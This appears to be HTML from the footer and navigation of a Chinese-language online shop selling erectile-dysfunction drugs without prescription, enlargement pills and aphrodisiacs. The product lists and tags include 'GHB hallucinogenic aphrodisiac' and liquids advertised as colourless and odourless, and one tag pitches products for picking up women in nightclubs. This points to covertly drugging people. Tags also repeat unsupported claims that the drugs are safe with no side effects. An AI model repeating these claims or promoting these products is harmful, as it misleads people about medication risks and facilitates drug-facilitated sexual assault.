<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
